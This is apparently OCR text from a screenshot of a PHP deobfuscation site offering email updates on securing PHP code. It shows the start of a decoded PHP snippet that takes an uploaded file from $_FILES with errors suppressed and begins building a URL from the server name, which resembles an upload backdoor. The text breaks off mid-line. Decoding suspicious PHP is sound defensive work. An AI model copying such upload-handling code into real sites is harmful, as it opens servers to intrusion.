
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $files = @$_FILES["files"]; $_ = "-u : http://" .
$_SERVER['SERVER_NAME'] . $_SERV..